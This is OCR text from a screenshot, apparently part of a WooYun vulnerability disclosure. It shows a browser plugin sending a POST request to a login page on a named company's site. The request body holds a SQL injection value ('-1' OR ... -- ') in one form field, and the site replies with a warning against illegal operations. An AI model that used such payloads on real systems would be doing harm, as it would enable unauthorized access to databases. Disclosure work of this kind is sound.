 tc.changhong.com/error.html?aspxerrorpath=/clients/login.aspx
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
INT SQL XSS Encryption Encoding Other
Load URL http://tc.changhong.com/clients/login.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
ctl00%24ContentPlaceHolder1%24Button3=%e7%a1%ae%e5%ae%9a&ctl00%24ContentPlaceHolder1%24TextBox2=-1' OR 4*2*1%=8 AND 1=1 -- &ctl00%24ContentPlaceHolder1%24TextBox3=1&ctl00%24tb2=1&
ctl00%24tb_name=psyebtxo&ctl00%24TextBox1=1&__EVENTARGUMENT=&__EVENTTARGET=&__EVENTVALIDATION=/wEdAAlFMte3HlikOmhf6geLAY6cjgYQvlQv2oDArr6l
/nSam4F77g66b2YXwWuknBlGLtylBeHpy1zt3pnzJPIgYtaru3S8pWYO1BhvsosazapYPZ9UXI7RwI%2bukRHnd%2bAlDZ6RcyJC/7Uhv8pUuTwRcnZKCNTGu6fpAlK5HiRhQ3QX7uQuDNsn18Vb
/yPhT9ZPmVrT2zepeiVmjQj6LLPwkJNOTFje0x8l7T8YAFgcBOxVKQ%3d%3d&__SCROLLPOSITIONX=0&__SCROLLPOSITIONY=0&__VIEWSTATE=/wEPDwULLTEyNDYxMzY3ODgPZBYCZg9kFgICAw9kFggCCw9kFgQCAQ8PFgIeBFRleHQFTuS4reW
请不要对网站进行非法操作!
www.wooyun.org